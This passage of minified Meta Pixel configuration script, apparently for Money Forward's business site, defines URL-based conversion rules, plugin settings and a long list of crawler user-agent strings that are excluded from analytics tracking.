library\/515\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1491\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1975\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/3144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/632\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/547\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/555\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1511\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/641\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/6144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/8896\/"}}]},{"url":{"i_contains":""}}]},"id":"5334017523355450"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/612\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/657\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5318\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5319\/"}}]},{"url":{"i_contains":""}}]},"id":"6170297079653510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/453\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/572\/"}}]},{"url":{"i_contains":""}}]},"id":"5580540778670700"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/608\/"}}]},{"url":{"i_contains":""}}]},"id":"5720393244690542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/657"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/612"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5318"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5319"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}}]},{"url":{"i_contains":""}}]},"id":"5565299026910848"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7045"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7888"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/547"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/641"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1511"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6144"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/8896"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9387"}}]},{"url":{"i_contains":""}}]},"id":"5732379180105908"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/515"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1491"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1975"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3144"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/538"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/555"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/563"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/632"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/453"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/572"}}]},{"url":{"i_contains":""}}]},"id":"5429234757137284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/payroll.moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4685831698185030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4239\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5321\/"}}]},{"url":{"i_contains":""}}]},"id":"5146348188812185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4124\/"}}]},{"url":{"i_contains":""}}]},"id":"7674201579264459"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3962\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/944\/"}}]},{"url":{"i_contains":""}}]},"id":"5078404385559239"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3963\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/935\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3407\/"}}]},{"url":{"i_contains":""}}]},"id":"5003598269676159"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5205296362825805"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5058650980859718"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/fixed-assets\/"}}]},{"url":{"i_contains":""}}]},"id":"5152774748107410"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/receivable\/"}}]},{"url":{"i_contains":""}}]},"id":"5172300309467544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/ipo\/"}}]},{"url":{"i_contains":""}}]},"id":"4872811589475753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/basic\/"}}]},{"url":{"i_contains":""}}]},"id":"4372932362811686"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"4801878263229976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"5036304869723288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"4443849619057799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/event\/accounting-future-conference\/form\/thanks.html"}}]},{"url":{"i_contains":""}}]},"id":"3271346536323582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"4477406612280714"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/form\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"5939150982793271"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/pr\/2020\/"}}]},{"url":{"i_contains":""}}]},"id":"5285537134853893"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"5216273691777184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}}]},{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/accounting\/"}}]},{"url":{"i_contains":""}}]},"id":"3579835068760736"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"3293046470804595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3561726607253855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3260032440768084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/invoice\/"}}]},{"url":{"i_contains":""}}]},"id":"4143455225684003"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/home"}},{"url":{"i_contains":"https:\/\/erp.moneyforward.com"}}]},{"url":{"i_contains":""}}]},"id":"3434766569891270"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}}]},{"url":{"i_contains":""}}]},"id":"3151048244954145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"4245733015438693"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"2609921592447465"},{"rule":{"and":[{"event":{"eq":"Donate"}}]},"id":"2924081991046600"},{"rule":{"and":[{"event":{"eq":"CustomizeProduct"}}]},"id":"3039163499437228"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/feature"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/price"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/story"}}]},{"url":{"i_contains":""}}]},"id":"2792129934237584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/tax_return\/"}}]},{"url":{"i_contains":""}}]},"id":"3190242390986787"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"2932128196841753"},{"rule":{"and":[{"event":{"eq":"AddToWishlist"}}]},"id":"3642302775785658"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"2909871519093039"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"2941702269243808"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3220492521307537"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2846809262106730"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("616473498936556", "CCRuleEvaluator", true);
config.set("616473498936556", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("616473498936556", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("616473498936556", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("616473498936556", "CookieDeprecationLabel", true);
config.set("616473498936556", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("616473498936556", "UnwantedParams", true);
instance.optIn("616473498936556", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("616473498936556", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("616473498936556", "TopicsAPI", true);
config.set("616473498936556", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("616473498936556", "Gating", true);
config.set("616473498936556", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch 